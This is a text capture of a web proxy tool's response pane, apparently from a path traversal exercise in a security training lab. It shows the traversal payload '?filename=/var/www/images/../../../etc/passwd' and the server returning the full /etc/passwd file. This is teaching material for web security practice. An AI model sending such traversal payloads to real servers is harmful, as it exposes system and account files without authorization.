 Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search
0 highlights
Inspector
Selection 46 (0x2e)
Selected text
?filename=/var/www/images/../../../et
c/passwd
Decoded from: URL encoding
?filename=/var/www/images/../../../et
c/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions